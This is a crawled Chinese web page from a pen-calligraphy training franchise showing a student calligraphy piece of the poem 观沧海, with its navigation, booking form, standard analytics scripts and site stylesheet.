

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fglianzi.com/show-48-1010-1.html
body_size: 6399
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="baidu-site-verification" content="OStb9ThDt6" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="mobile-agent" content="format=html5;url=http://wap.fglianzi.com/">
    <link rel="alternate" media="only screen and(max-width: 640px)" href="http://wap.fglianzi.com/">
    <!--由烟台网亿网络科技有限公司设计制作,如果您有任何意见或建议请致电0535-6262050-->
<title>硬笔书法作品——《观沧海》 - 锋格作品展示-北京锋格练字 - 锋格练字官网_书法加盟/练字加盟_练字班品牌加盟排行_硬笔书法加盟哪家好</title>
<meta name="keywords" content="锋格练字,锋格练字官网,书法加盟,练字加盟,全国练字加盟,练字加盟品牌,硬笔书法加盟,硬笔练字加盟,书法练字加盟,练字加盟连锁品牌,练字培训班加盟,少儿练字班加盟,书法加盟排行,钢笔字加盟,铅笔字加盟">
<meta name="description" content="[锋格练字官网]中国硬笔书法连锁加盟品牌，练字加盟品牌之一。0经验办学,总部全程扶持,不限名额免费师训,招生无忧,轻松运营。练字加盟热线400-902-5118">
<meta name="baidu-site-verification" content="lNpA1bdX0u" />
<link rel="stylesheet" href="https://www.fglianzi.com/statics/1604/css/style.css" type="text/css" media="screen" charset="utf-8">
<!--[if lte IE 6]><link rel="stylesheet" href="https://www.fglianzi.com//statics/1604/css/ie.css" type="text/css" media="screen" charset="utf-8"><![endif]-->
<script src="https://www.fglianzi.com/statics/1604/js/jquery.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://www.fglianzi.com/statics/1604/js/myjquery.js" type="text/javascript" charset="utf-8"></script>
<script src="https://www.fglianzi.com/redirect.js" type="text/javascript"></script>
<script type="text/javascript">mfredirect("http://wap.fglianzi.com/","https://www.fglianzi.com/");</script>


<script language="javascript" type="text/javascript">
window.onerror = function()
{
return true;//不显示脚本错误信息
}
</script>

<!--ie6 png图片透明样式-->

<!--[if IE 6]>
<script src="https://www.fglianzi.com//statics/1604/js/DD_belatedPNG_0.0.8a.js"></script>
<script>
  DD_belatedPNG.fix('img,#imgplay');
</script>
<![endif]-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?28f38fe4be159e0b2fab73e9f104725f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script type="text/javascript">

$(document).ready(function() {
	var doc = document,
		inputs = doc.getElementsByTagName('input'),
		supportPlaceholder = 'placeholder' in doc.createElement('input'),
		placeholder = function(input) {
			var text = input.getAttribute('placeholder'),
				defaultValue = input.defaultValue;
			if (defaultValue == '') {
				input.value = text
			}
			input.onfocus = function() {
				if (input.value === text) {
					this.value = ''
				}
			};
			input.onblur = function() {
				if (input.value === '') {
					this.value = text
				}
			}
		};
	if (!supportPlaceholder) {
		for (var i = 0, len = inputs.length; i < len; i++) {
			var input = inputs[i],
				text = input.getAttribute('placeholder');
			if (input.type === 'text' && text) {
				placeholder(input)
			}
		}
	}
});
</script>

<script>
jQuery(document).ready(function($) {
	$('.theme-login').click(function(){
		$('.theme-popover-mask').fadeIn(100);
		$('.theme-popover').slideDown(200);
	})
	$('.theme-poptit .close02').click(function(){
		$('.theme-popover-mask').fadeOut(100);
		$('.theme-popover').slideUp(200);
	})

})
</script>
<script language="javascript" type="text/javascript" src="https://www.fglianzi.com/statics/js/dialog.js"></script>

<meta name="baidu-site-verification" content="qWN7IZrwEs" />

</head>
<body>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><div class="page"> 
  
  <div class="header">
    <div class="shead">
      <div class="w1200">
        <div class="zuo">您好，欢迎访问  北京锋格书法培训有限公司！</div>
        <div class="you"><a href="javascript:;" class="btn btn-primary btn-large theme-login bg1">在线预订</a> 丨 <a href="https://www.fglianzi.com/list-26-1.html" class="bg2">网站地图</a></div>
      </div>
    </div>
    <div class="nhead w1200">
      <div class="logo"><h1><a href="https://www.fglianzi.com/"><img src="https://www.fglianzi.com/statics/1604/images/logo.jpg" alt="锋格书法" title="锋格书法" width="268" /></a></h1></div>
      <div class="logoz"><span>重塑汉字书写规范</span><em>正少年之笔锋 锻自信之人格</em></div>
      <div class="tel"><img src="https://www.fglianzi.com/statics/1604/images/tel.png" alt="咨询热线：400-8888888" /></div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="theme-popover">
    <div class="theme-poptit"> <a href="javascript:;" title="关闭" class="close02">×</a>
      <h3>在线预订</h3>
    </div>
    <div class="theme-popbod dform">
      <div class="box">
        <div class="content">

<form method="post" action="https://www.fglianzi.com/index.php?m=formguide&c=index&a=show&formid=17&action=js&siteid=1" name="myform" id="myform">
            <table class="table_form" width="100%" cellspacing="0">
              <tbody>
                <tr>
                  <th width="100"> <font color="red">*</font> 姓名 </th>
                  <td><input type="text" name="info[name]" size="50" value="" class="input-text"></td>
                </tr>
                <tr>
                  <th width="100"> <font color="red">*</font> 手机号 </th>
                  <td><input type="text" name="info[tel]" size="50" value="" class="input-text"></td>
                </tr>
                <tr>
                  <th width="100">  电子邮箱 </th>
                  <td><input type="text" name="info[email]" size="50" value="" class="input-text">
                    </td>
                </tr>
                <tr>
                  <th width="100"> <font color="red">*</font> 地址 </th>
                  <td><input type="text" name="info[adress]" size="100" value="" class="input-text"></td>
                </tr>
                <tr align="center">
                <th width="100"></th>
                  <td ><div class="submit ib">
                      <input type="submit" name="dosubmit" id="dosubmit" value="提交">
                    </div></td>
                </tr>
              </tbody>
            </table>
</form>
        </div>
      </div>
    </div>
  </div>
  <div class="theme-popover-mask"></div>
  
<div class="u-nav-wrap wrap" >
    <div class="u-nav box">
      <div class="nav1">
      <li class="nav1-li "> <a href="https://www.fglianzi.com/">
          <div class="link">网站首页</div>
          <div class="line"></div>
          </a> </li>

           <li class="nav1-li "> <a href="https://www.fglianzi.com/list-9-1.html">
          <div class="link">教材教程</div>
          <div class="line"></div>
          </a>
          <ul class="nav2">
   
            <li><a href="https://www.fglianzi.com/list-9-1.html"  >研发背景</a></li>


   
            <li><a href="https://www.fglianzi.com/list-10-1.html"  >课程特色</a></li>


   
            <li><a href="https://www.fglianzi.com/list-11-1.html"  >教学特色</a></li>


   
            <li><a href="https://www.fglianzi.com/list-12-1.html"  >教材体系</a></li>


   
            <li><a href="https://www.fglianzi.com/list-13-1.html"  >教学效果</a></li>


   
            <li><a href="https://www.fglianzi.com/list-45-1.html"  >锋格专业教材</a></li>


          </ul>
          
        </li>

           <li class="nav1-li "> <a href="https://www.fglianzi.com/list-127-1.html">
          <div class="link">师资力量</div>
          <div class="line"></div>
          </a>
          <ul class="nav2">
   
            <li><a href="https://www.fglianzi.com/list-127-1.html"  >往期师训</a></li>


          </ul>
          
        </li>

           <li class="nav1-li "> <a href="list-18-1.html">
          <div class="link">招商加盟</div>
          <div class="line"></div>
          </a>
          <ul class="nav2">
   
            <li><a href="https://www.fglianzi.com/list-17-1.html"  >项目背景</a></li>


   
            <li><a href="https://www.fglianzi.com/list-18-1.html"  >项目优势</a></li>


   
            <li><a href="https://www.fglianzi.com/list-19-1.html"  >服务支持</a></li>


   
            <li><a href="https://www.fglianzi.com/list-20-1.html"  >效益分析</a></li>


   
            <li><a href="https://www.fglianzi.com/list-54-1.html"  >资料下载</a></li>


   
            <li><a href="https://www.fglianzi.com/list-139-1.html"  >招生团队</a></li>


          </ul>
          
        </li>

           <li class="nav1-li "> <a href="https://www.fglianzi.com/list-7-1.html">
          <div class="link">新闻中心</div>
          <div class="line"></div>
          </a>
          <ul class="nav2">
   
            <li><a href="https://www.fglianzi.com/list-7-1.html"  >新闻资讯</a></li>


   
            <li><a href="https://www.fglianzi.com/list-8-1.html"  >校园生活</a></li>


   
            <li><a href="https://www.fglianzi.com/list-46-1.html"  >家长互动</a></li>


   
            <li><a href="https://www.fglianzi.com/list-47-1.html"  >锋格合影</a></li>


   
            <li><a href="https://www.fglianzi.com/list-58-1.html"  >家长百问</a></li>


   
            <li><a href="https://www.fglianzi.com/list-62-1.html"  >锋格喜讯</a></li>


          </ul>
          
        </li>

           <li class="nav1-li on"> <a href="https://www.fglianzi.com/list-21-1.html">
          <div class="link">走进锋格</div>
          <div class="line"></div>
          </a>
          <ul class="nav2">
   
            <li><a href="https://www.fglianzi.com/list-21-1.html"  >锋格简介</a></li>


   
            <li><a href="https://www.fglianzi.com/list-22-1.html"  >锋格练字法</a></li>


   
            <li><a href="https://www.fglianzi.com/list-48-1.html"  >作品展示</a></li>


   
            <li><a href="https://www.fglianzi.com/list-50-1.html"  >锋格分校</a></li>


   
            <li><a href="https://www.fglianzi.com/list-51-1.html"  >学生与老师</a></li>


   
            <li><a href="https://www.fglianzi.com/list-53-1.html"  >锋格学员</a></li>


          </ul>
          
        </li>

           <li class="nav1-li "> <a href="https://www.fglianzi.com/list-23-1.html">
          <div class="link">联系我们</div>
          <div class="line"></div>
          </a>
          
        </li>

          
          
      </div>
    </div>
</div>  
  


<div class="banner" style="background: url(https://www.fglianzi.com/uploadfile/2021/0708/20210708043157147.jpg) no-repeat center;">
  <div class="menubg">
    <div class="w1200 menu">

               

     <a href="https://www.fglianzi.com/list-21-1.html" style="background:url(https://www.fglianzi.com//statics/1604/images/bxian.png) no-repeat right; padding-right:31px;">锋格简介</a>

               

     <a href="https://www.fglianzi.com/list-22-1.html" style="background:url(https://www.fglianzi.com//statics/1604/images/bxian.png) no-repeat right; padding-right:31px;">锋格练字法</a>

               

     <a href="https://www.fglianzi.com/list-48-1.html" style="background:url(https://www.fglianzi.com//statics/1604/images/bxian.png) no-repeat right; padding-right:31px;">作品展示</a>

               

     <a href="https://www.fglianzi.com/list-50-1.html" style="background:url(https://www.fglianzi.com//statics/1604/images/bxian.png) no-repeat right; padding-right:31px;">锋格分校</a>

               

     <a href="https://www.fglianzi.com/list-51-1.html" style="background:url(https://www.fglianzi.com//statics/1604/images/bxian.png) no-repeat right; padding-right:31px;">学生与老师</a>

               

     <a href="https://www.fglianzi.com/list-53-1.html" >锋格学员</a>

    </div>
  </div>
  
  
</div>
<style type="text/css">
.naa p { text-indent:2em; padding-bottom:15px;}
</style>
<div class="content"> 
<div class="left" style="padding-top:10px;padding-left: 18%;    width: 100%;"><a href="https://www.fglianzi.com/">页</a> <span>-</span> <a href="https://www.fglianzi.com/list-21-1.html">走进锋格</a> <span>-</span> <a href="https://www.fglianzi.com/list-48-1.html">作品展示</a>>硬笔书法作品——《观沧海》</div>   
  <!-------------内容   开始--------->
  <div class="w1200 newxqz">
  	<div class="newxq">
<div class="newxqbt">
<div class="left" style="width:626px;"><div class="biaoti">硬笔书法作品——《观沧海》</div>
<div class="shijian">2019-08-12 16:44:27</div>
</div>
<div class="bdsharebuttonbox" style="float:right; width:124px;"><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
</script>
<div class="clear"></div>
</div>

<div class="naa">
	<div style="text-align: center;"><img alt="硬笔书法加盟" src="https://www.fglianzi.com/uploadfile/2019/0812/20190812044544387.jpg" style="width: 500px; height: 375px;" /></div>
</div>
<div style="width:100%;margin:0 auto;margin-top:20px; line-height:25px; padding-top:10px;">
<div class="fanyez">             
<div class="bb">
    <p><span >上一篇  :</span>  <a href="https://www.fglianzi.com/show-48-997-1.html">钢笔楷书初中生作品展示</a></p>
    <p><span>下一篇  :</span>  <a href="https://www.fglianzi.com/show-48-1011-1.html">锋格钢笔字作品欣赏——《歌颂建档98周年》</a></p>
</div>
    <div class="right">
      <p><a href="list-48-1.html">返回列表>></a></p>
    </div>
<div class="clear"></div>
</div> 
<script language="JavaScript" src="https://www.fglianzi.com/api.php?op=count&id=1010&modelid=1"></script>
<div class="clear"></div>
</div> 
    
    </div>
    <div class="newxqy">
    	<img src="https://www.fglianzi.com//statics/1604/images/newbg.jpg" width="356" alt="快捷通道" title="快捷通道" />
        <div class="newkj">
        	<ul>
            	<li>
               	<a href="list-11-1.html" class="kjbg1">教学特色</a>
                 </li>
                 <li>
               	<a href="list-18-1.html" class="kjbg2">加盟优势</a>
                 </li>
                 <li>
               	<a href="list-3-1.html
" class="kjbg3">师资力量</a>
                 </li>
                 <li>
               	<a href="list-21-1.html" class="kjbg4">锋格简介</a>
                 </li>
                 <li>
               	<a href="list-23-1.html" class="kjbg5">联系我们</a>
                 </li>
                 <li>
               	<a href="list-14-1.html" class="kjbg6">教学效果</a>
                 </li>
            </ul>
        </div>
        <div class="newtj">
        	<h3>特别推荐</h3>
            <ul>

            	<li><a href="https://www.fglianzi.com/show-7-1868-1.html" target="_blank">如何降低风险，选择合适的书...</a>2022-06-07</li>
            	<li><a href="https://www.fglianzi.com/show-7-1848-1.html" target="_blank">十四周年庆 | &ldquo;锋格杯&rdquo;全...</a>2022-05-09</li>
            	<li><a href="https://www.fglianzi.com/show-7-1836-1.html" target="_blank">聚力锋格 &ldquo;智&rdquo;&middot;造未来 |...</a>2022-03-28</li>
            	<li><a href="https://www.fglianzi.com/show-7-1835-1.html" target="_blank">锋格练字通过何种方式授课？...</a>2022-03-22</li>

            </ul>
        </div>
    </div>
  <div class="clear"></div>
  </div>
  
  <div class="clear"></div>
</div>
  
<div class="footer"> 
	<div class="w1200">
    	<div class="foots">


<div class="footsz">
<h3>什么是北京锋格练字？</h3>
<p>锋格练字是一家以&ldquo;弘扬传统文化，普及书法教育，传承书法艺术，让中国人写好中国字&ldquo;为宗旨的专业练字培训机构。锋格练字打破了传统习字方法，创新不离传统，使习字者更容易分析，理解汉字结构，并在短时间记住汉字结构，从而使习字者在轻松，快乐、自信中练好钢笔字。<br />
<br />
正笔锋&nbsp; 锻人格&nbsp; 写好中国字&nbsp; 做好中国人！</p>
</div>
<div class="footsj"><span>锋格练字加盟热线</span>
<h3>18511861378</h3>
<h3>400-902-5118</h3>
<h3 style="font-size:13px;">周一至周日 8：00-17：00</h3>
<p>法定节假日除外<br />
全国免费</p>
</div>
<br />
            
            
            

<div class="footsy">
	<img src="https://www.fglianzi.com/statics/1604/images/flogo.png" width="200" height="60" alt="锋格练字" style="display:block; margin:0 auto;" />
    <div class="footlogo">
    <table width="205" border="0" align="center" cellpadding="0" cellspacing="0" style="padding-left:20px;">
  <tr>
    <td align="center"><img src="https://www.fglianzi.com/statics/1604/images/flogo1.png" width="82" height="82" /></td>
    <td align="center"><img src="https://www.fglianzi.com/statics/1604/images/flogo2.png" width="82" height="82" /></td>
    <td align="center"><img src="https://www.fglianzi.com/statics/1604/images/lzzx.png" width="82" height="82" /></td>
  </tr>
  <tr>
    <td align="center">服务号</td>
    <td align="center">订阅号</td>
    <td align="center">锋格练字在线</td>
  </tr>
</table>

    </div>
</div>

        <div class="clear"></div>
        </div>
        <div class="footx">
<div class="left">版权所有 北京锋格书法培训有限公司 <a href="https://beian.miit.gov.cn/" target="_blank">京ICP备17048082号-1</a> 友情提示:投资有风险，加盟需谨慎&nbsp;&nbsp;<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278977027'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/z_stat.php%3Fid%3D1278977027%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>&nbsp;<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1258713521'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/stat.php%3Fid%3D1258713521%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></div>

<div class="right"><a href="http://www.w-e.cc/" target="_blank" rel="nofollow">网站建设</a>：<a href="http://www.w-e.cc/" target="_blank" rel="nofollow">烟台网亿网络</a></div>
         
        </div>

        
    </div>
    <style type="text/css">
.back-top{
	width: 60px;
	height: 150px;
	overflow: hidden;
	position: fixed;
	right: 1%;
	bottom: 15%;
	z-index: 20;
	display: none;
	background: url(https://www.fglianzi.com/statics/1604/images/share.png) no-repeat;
	cursor: pointer;
}
.back-top a.fan { width:60px; height:48px; display:block;}
.back-top a.jiaoliu { width:60px; height:40px; margin-top:10px; display:block;}
</style>
  
  <div class="back-top">
  <a href="javascript:void(0)" class="fan" title="返回顶部"></a>
  	<a href="http://wpa.qq.com/msgrd?v=3&uin=1990289700&site=qq&menu=yes" target="_blank" class="jiaoliu" title="在线交流"></a>
	<a href="http://wpa.qq.com/msgrd?v=3&uin=2205391822&site=qq&menu=yes" target="_blank" class="jiaoliu" title="在线交流"></a>
  </div>
</div>
<div class="footfix">
	<div class="w1200">
    	<div class="xihuan" style="margin-left: 189px;">猜你喜欢</div>
        <ul style="width:921px;">

               
        	<li><a href="https://www.fglianzi.com/list-22-1.html" target="_blank">什么是锋格练字法？</a></li>

               
        	<li><a href="https://www.fglianzi.com/list-18-1.html" target="_blank">问招商加盟</a></li>

               
        	<li><a href="https://www.fglianzi.com/list-10-1.html" target="_blank">问课程特色</a></li>

               
        	<li><a href="https://www.fglianzi.com/list-13-1.html" target="_blank">问教学效果</a></li>

               
        	<li><a href="https://www.fglianzi.com/list-54-1.html" target="_blank">加盟文件下载</a></li>

        </ul>
    </div>
</div>
  <!-------------page结束-------------> 
  
<!--教材切换-->
<script src="https://www.fglianzi.com/statics/1604/js/jquery.superslide.2.1.1.js"></script>
<script type="text/javascript">
	/* 内层图片滚动切换 */
	jQuery(".slideGroup .slideBox").slide({
		mainCell: "ul",
		vis: 1,
		prevCell: ".sPrev",
		nextCell: ".sNext",
		effect: "leftLoop"
	});
	/* 外层tab切换 */
	jQuery(".slideGroup").slide({
		titCell: ".parHd li",
		mainCell: ".parBd",
		trigger: "click"
	});
</script>
<script src="https://www.fglianzi.com/statics/1604/js/tab.js"></script>
<script>
$(function () {

  $('[js-tab=1]').tab({
  autoPlay:false,
  }
  );

});
</script>
<!--<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1669a9ae02b080f22d747a4540a598fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>-->



<script language="javascript">
<!--
if (top.location != location) top.location.href = location.href;
//-->
</script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fglianzi.com/statics/1604/css/style.css
body_size: 13656
content:
@charset "utf-8";

/* 注意：以下长度用em换算，1em=10px。特别注意文字大小，父子层级会继承，所以不要在div中定义字体大小，只能用span修改字体。
------------------------------------------------------------------------------------------------------ */

/* 全局样式
-------------------------------------------------------------- */
html,body,a,p,span,ul,img{ padding:0; margin:0; list-style:none; border:none; font-size:13px; font-family:"微软雅黑","Arial"; color:#666;}
p{line-height:25px;}
img{ border:none; vertical-align:middle;}
td{ vertical-align:center; font-size:13px;}
body{ background:#fff; min-width:1200px;}

h1,h2,h3,h4,h5,h6 { font-weight: bold; }

h1 { font-size: 3em; line-height: 1; margin:0; padding:0;}
h2 { font-size: 2em;  margin:0; padding:0;}
h3 { font-size: 1.5em; line-height: 1;  margin:0; padding:0;}
h4 { font-size: 1.2em; line-height: 1.25; margin:0; padding:0;}
h5 { font-size: 1em;  margin:0; padding:0;}
h6 { font-size: 1em; }

/* 页面基本元素
-------------------------------------------------------------- */

/* 链接样式 */
a {text-decoration:none;}
a:visited {text-decoration:none;}
a:hover {text-decoration:none;}

/* 常用元素 */
.clear { clear:both; font-size:1px; line-height:0px; height:0px; }

/* 层浮动 */
.left { float: left; }
.right{ float: right; }
.center { margin: 0 auto; }

/* 文字对齐 */
.tleft { text-align:left; }
.tright { text-align:right; }
.tcenter {text-align:center; }

* html,* html body /* 修正IE6振动bug */{background-image:url(../images/939744b433194bcdbaccaa059c4a731b.gif);background-attachment:fixed;}


/* 头部
-------------------------------------------------------------- */

.header { margin: 0 auto;width:100%;  }
.shead { width:100%; margin:0 auto; border-bottom:1px solid #E8E8E8; height:29px; line-height:29px;}
.w1200 { width:1200px; margin:0 auto;}
.nhead { padding-top:16px; padding-bottom:25px;}
.logo { float:left; padding-top:10px;}
.yhead { float:right;}
.zuo { float:left;}
.you { float:right;}
.bg1 { background:url(../images/dh.png) no-repeat; padding-left:35px;}
.bg2 { background:url(../images/dq.png) no-repeat; padding-left:27px;}
.logoz { float:left; color:#919191; font-size:18px; margin-left:22px; padding-top:14px;}
.logoz span { color:#fff; display:block; font-size:24px; width:216px; height:36px; line-height:36px; text-align:center; background:#01458E; display:block;}
.logoz em { font-style:normal; display:block; border:1px solid #EEEEEE; font-size:14px; letter-spacing:3px; width:214px; height:34px; text-align:center; line-height:34px;}
.tel { float:right; padding-top:24px;}


.table_form tbody td, .table_form tbody th {
border-bottom: 0px solid #eee;
display: block;
float: left;
height: 41px;
line-height: 32px;
}
.input-text, .measure-input, textarea, input.date, input.endDate, .input-focus {
border: 1px solid #A7A6AA;
border: 1px solid #d0d0d0;
font-family: "微软雅黑";
width: 200px;
float: left;
height: 30px;
line-height: 30px;
cursor:pointer;
}
.table_form { margin-top: 20px;}
#dosubmit{
cursor: pointer;
-webkit-appearance: button;
width: 207px;
background: #0496EA;
color: #fff;
height: 40px;
border:none; outline:0;
font-family:"微软雅黑";
}
/* input */
.ipt {
	border: solid 1px #d2d2d2;
	border-left-color: #ccc;
	border-top-color: #ccc;
	border-radius: 2px;
	box-shadow: inset 0 1px 0 #f8f8f8;
	background-color: #fff;
	padding: 4px 6px;
	height: 21px;
	line-height: 21px;
	color: #555;
	width: 180px;
	vertical-align: baseline;
}
.ipt-mini {
	width: 140px;
	padding: 1px 3px;
}
.ipt:focus {
	border-color: #95C8F1;
	box-shadow: 0 0 4px #95C8F1;
}
/* btn */
.btn {
	position: relative;
	cursor: pointer;
}
input.btn {
	height: 29px;
}
.btn:focus {
	outline:none
}
.btn-primary:active, .btn-primary.btn-active {
	box-shadow:#2176D3 0 1px 2px 0 inset;
	border-color: #3079ED;
}
.btn-primary:focus {
	border-color:#4d90fe;
	outline:none
}
/* 代码整理：懒人之家 www.lanrenzhijia.com */
.theme-buy {
	margin-top:10%;
	text-align: center;
}
.theme-gobuy, .theme-signin {
	font-size: 15px;
}
.theme-price {
	position: relative;
	bottom: -6px;
	font-family: microsoft yahei, Arial, Helvetica, sans-serif;
	margin-right: 20px;
	font-weight: bold;
	color: #f60;
	line-height: 32px;
	font-size: 24px;
	display: inline-block;
}
.theme-price dfn {
	font-style: normal;
	font-size: 18px;
	margin-right: 2px;
}
.theme-desc {
	padding: 30px;
}
.theme-version {
	padding: 30px;
}
.theme-popover-mask {
	z-index: 9998;
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:url(../images/hui.png) repeat;
	display:none
}
.theme-popover {
	z-index:999999;
	position:fixed;
	top:20%;
	left:30%;
	width:510px;
	height:360px;
	border-radius:5px;
	border:solid 2px #666;
	background-color:#fff;
	display:none;
	box-shadow: 0 0 10px #666;
}
.theme-poptit {
	border-bottom:1px solid #ddd;
	padding:12px;
	position: relative;
}
.theme-popbod {
	padding:60px 15px;
	color:#444;
}
.theme-popbom {
	padding:15px;
	background-color:#f6f6f6;
	border-top:1px solid #ddd;
	border-radius:0 0 5px 5px;
	color:#666
}
.theme-popbom a {
	margin-left:8px
}
.theme-poptit .close02 {
	float:right;
	color:#999;
	padding:5px;
	margin:-2px -5px -5px;
	font:bold 14px/14px simsun;
	text-shadow:0 1px 0 #ddd
}
.theme-poptit .close02:hover {
	color:#444;
}
.btn.theme-reg {
	position: absolute;
	top: 8px;
	left: 43%;
	display: none
}
.inp-gray, .feed-mail-inp {
	border:1px solid #ccc;
	background-color:#fdfdfd;
	width:220px;
	height:16px;
	padding:4px;
	color:#444;
	margin-right:6px
}
.dform {
	padding:21px 60px 40px;
	text-align: center;
}
.dform .ipt_error {
	background-color:#FFFFCC;
	border-color:#FFCC66
}
.dform-tip {
	display:none;
	background-color:#080;
	color:#fff;
	line-height:42px;
	margin-top:10px;
display:;
	font-size: 14px;
}
.dform-tip-errer {
	background-color: #CF301A;
}
.dform-tip a {
	display: inline-block;
	padding: 0 20px;
	margin-left:10px;
	background-color: #FFE924;
	color: #CF301A;
}
.dform-login {
	padding:0;
	height: 270px;
	overflow: hidden;
}
.dform-login iframe {
	height: 470px;
	margin-top: -180px;
}
.theme-signin {
	margin: -50px -20px -50px 90px;
	text-align:left;
	font-size: 14px;
}
.theme-signin h4 {
	color:#999;
	font-weight:100;
	margin-bottom: 20px;
	font-size: 12px;
}
.theme-signin li {
	padding-left: 80px;
	margin-bottom: 15px;
}
.theme-signin li strong {
	float: left;
	margin-left: -80px;
	width: 80px;
	text-align: right;
	line-height: 32px;
}
.theme-signin .btn {
	margin-bottom: 10px;
	width:200px; text-align:center; height:40px; line-height:40px; background:#1567B9; color:#fff;
}
.theme-desc, .theme-version {
	padding-top: 0
}



/* 尾部
-------------------------------------------------------------- */
.footer { margin:0 auto; width:100%; background:#007DD4; margin-bottom:48px;color:#fff;}
.footfix { background-color:#000000; width:100%; margin:0 auto; position:fixed; bottom:0; line-height:30px; padding-top:9px; padding-bottom:9px; z-index:99;}
.footfix ul { float:right; width:1104px;}
.footfix ul li { float:left; text-align:center; line-height:30px; height:30px; padding-left:32px;}
.footfix ul li a { font-size:14px; color:#FFF; line-height:30px; overflow:hidden; height:30px; display:block; background:#00A6DB; width:152px;}
.xihuan { font-size:16px; color:#FFF; background:url(../images/xin.png) no-repeat left center; padding-left:26px;line-height:30px; float:left; }
.footx { border-top:1px solid #1A8AD8; height:57px; line-height:57px; color:#8FB9E6;}
.footx a {color:#8FB9E6;}
.footx .right { }
.foots { padding-top:38px; padding-bottom:30px;}
.footsz { width:606px; float:left; border-right:1px solid #3397DD; padding-right:33px;min-height:215px;}
.footsz h3 { font-size:16px; color:#FFF; font-weight:500;}
.footsz p { font-size:14px; color:#A3C5EA; line-height:30px; padding-top:15px; padding-bottom:20px;}
.footsy { float:right; width:270px;}
.footlogo { padding-top:25px; line-height:26px; color:#fff;}
.footlogo table tr td { color:#fff; padding-top:10px;}
.footsj {float:left;width: 200px;min-height:197px;padding-left: 30px;}
.footsj span { display:block; background:url(../images/fdh.png) no-repeat left; font-size:14px; color:#FFF; height:34px; line-height:34px; padding-left:48px; margin-top:12px;}
